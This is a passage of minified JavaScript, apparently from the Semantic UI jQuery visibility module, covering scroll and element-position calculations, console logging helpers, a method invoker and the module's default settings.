b.includeMargin?(t.margin={},t.margin.top=parseInt(A.css("margin-top"),10),t.margin.bottom=parseInt(A.css("margin-bottom"),10),t.top=t.offset.top-t.margin.top,t.bottom=t.offset.top+t.height+t.margin.bottom):(t.top=t.offset.top,t.bottom=t.offset.top+t.height),t.topPassed=e.top>=t.top,t.bottomPassed=e.top>=t.bottom,t.topVisible=e.bottom>=t.top&&!t.bottomPassed,t.bottomVisible=e.bottom>=t.bottom&&!t.topPassed,t.pixelsPassed=0,t.percentagePassed=0,t.onScreen=t.topVisible&&!t.bottomPassed,t.passing=t.topPassed&&!t.bottomPassed,t.offScreen=!t.onScreen,t.passing&&(t.pixelsPassed=e.top-t.top,t.percentagePassed=(e.top-t.top)/t.height),v.cache.element=t,v.verbose("Updated element calculations",t),t},screenCalculations:function(){var e=v.get.scroll();return v.save.direction(),v.cache.screen.top=e,v.cache.screen.bottom=e+v.cache.screen.height,v.cache.screen},screenSize:function(){v.verbose("Saving window position"),v.cache.screen={height:R.height()}},position:function(){v.save.screenSize(),v.save.elementPosition()}},get:{pixelsPassed:function(e){var t=v.get.elementCalculations();return e.search("%")>-1?t.height*(parseInt(e,10)/100):parseInt(e,10)},occurred:function(e){return v.cache.occurred!==i?v.cache.occurred[e]||!1:!1},direction:function(){return v.cache.direction===i&&v.save.direction(),v.cache.direction},elementPosition:function(){return v.cache.element===i&&v.save.elementPosition(),v.cache.element},elementCalculations:function(){return v.cache.element===i&&v.save.elementCalculations(),v.cache.element},screenCalculations:function(){return v.cache.screen===i&&v.save.screenCalculations(),v.cache.screen},screenSize:function(){return v.cache.screen===i&&v.save.screenSize(),v.cache.screen},scroll:function(){return v.cache.scroll===i&&v.save.scroll(),v.cache.scroll},lastScroll:function(){return v.cache.screen===i?(v.debug("First scroll event, no last scroll could be found"),!1):v.cache.screen.top}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(n===i)return b[t];b[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];v[t]=n}},debug:function(){!b.silent&&b.debug&&(b.performance?v.performance.log(arguments):(v.debug=Function.prototype.bind.call(console.info,console,b.name+":"),v.debug.apply(console,arguments)))},verbose:function(){!b.silent&&b.verbose&&b.debug&&(b.performance?v.performance.log(arguments):(v.verbose=Function.prototype.bind.call(console.info,console,b.name+":"),v.verbose.apply(console,arguments)))},error:function(){b.silent||(v.error=Function.prototype.bind.call(console.error,console,b.name+":"),v.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;b.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:F,"Execution Time":n})),clearTimeout(v.performance.timer),v.performance.timer=setTimeout(v.performance.display,500)},display:function(){var t=b.name+":",n=0;l=!1,clearTimeout(v.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=P;return n=n||f,o=F||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(v.error(C.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(P===i&&v.initialize(),P.save.scroll(),P.save.calculations(),v.invoke(u)):(P!==i&&P.invoke("destroy"),v.initialize())}),a!==i?a:this},e.fn.visibility.settings={name:"Visibility",namespace:"visibility",debug:!1,verbose:!1,performance:!0,observeChanges:!0,initialCheck:!0,refreshOnLoad:!0,refreshOnResize:!0,checkOnRefresh:!0,once:!0,continuous:!1,offset:0,includeMargin:!1,context:t,throttle:!1,type:!1,zIndex:"10",transition:"fade in",duration:1e3,onPassed:{},onOnScreen:!1,onOffScreen:!1,onPassing:!1,onTopVisible:!1,onBottomVisible:!1,onTopPassed:!1,onBottomPassed:!1,onPassingReverse:!1,onTopVisibleReverse:!1,onBottomVisibleReverse:!1,onTopPassedReverse:!1,onBottomPassedReverse:!1,onLoad:function(){},onAllLoaded:function(){},onFixed:function(){},onUnfixed:function(){},onUpdate:!1,onRefresh:function(){},metadata:{src:"src"},className:{fixed:"fixed",placeholder:"placeholder",visible:"visible"},error:{method:"The method you called is not defined.",visible:"Element is hidden, you must call refresh after element becomes visible"}}}(jQuery,window,document);